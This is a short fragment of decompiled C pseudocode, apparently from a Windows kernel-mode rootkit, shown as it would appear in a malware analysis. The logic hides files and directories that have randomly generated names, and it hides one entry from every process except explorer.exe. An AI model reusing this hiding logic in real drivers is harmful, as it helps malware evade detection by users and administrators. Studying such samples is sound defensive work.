 if ( wcslen(&g_strRandomSysName) == (unsigned int)a2 >> 1
&& !wcsnicmp(a1, &g_strRandomSysName, (unsigned int)a2 >> 1) )
{
return 1;
}
if ( byte_17C40 )
{
if ( wcslen(&word_907B8) == v2 && !wcsnicmp(a1, &word_907B8, v2) )
{
v4 = IoGetCurrentProcess();
v5 = (const char *)PsGetProcessImageFileName(v4);
return stricmp(v5, aExplorer_exe) != 0;
}
if ( byte_17C40 && byte_B26EC && wcslen(&g_strRadomDirName) == v2 && !wcsnicmp(a1, &g_strRadomDirName, v2) )
return 1;
}